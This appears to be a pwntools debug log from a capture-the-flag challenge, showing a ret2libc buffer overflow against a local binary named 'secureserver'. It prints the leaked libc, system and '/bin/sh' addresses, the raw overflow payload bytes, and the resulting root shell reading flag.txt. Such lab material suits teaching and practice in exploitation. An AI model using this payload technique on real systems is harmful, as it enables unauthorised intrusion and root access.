 [+] Starting local process './secureserver': pid 276909
[*] libc_base: 0xf7d81000
[*] system: 0xf7dc9150
[*] binsh: 0xf7f3e0f5
[DEBUG] cpp -C -nostdinc -undef -P -I/home/xyco/.local/lib/python3.10/site-packages/pwnlib/data/includ
es /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
nop
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-r4vq0ath/step2 /tmp/pwn-asm-r4vq0ath/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-r4vq0ath/step3 /tmp/pwn-
asm-r4vq0ath/step4
[DEBUG] Received 0x56 bytes:
b"Please leave your comments for the server admin but DON'T try to steal our flag.txt:\n"
b'\n'
[DEBUG] Sent 0x59 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 │····│····│····│····│
*
00000040 90 90 90 90 90 90 90 90 90 90 90 90 50 91 dc f7 │····│····│····│P···│
00000050 00 00 00 00 f5 e0 f3 f7 0a │····│····│·│
00000059
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x27 bytes:
b'flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}'
flag{w0w_1_7h0u9h7_7h15_w45_53cu23_n0w}$